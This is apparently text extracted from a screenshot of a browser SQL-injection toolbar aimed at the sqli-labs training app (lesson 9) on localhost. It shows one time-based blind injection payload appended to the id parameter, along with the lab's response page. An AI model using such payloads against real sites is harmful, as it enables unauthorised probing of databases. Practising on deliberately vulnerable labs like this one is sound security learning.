 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTH
Load URL http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and sleep(5)  --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Welcome Dhakkan
You are in...........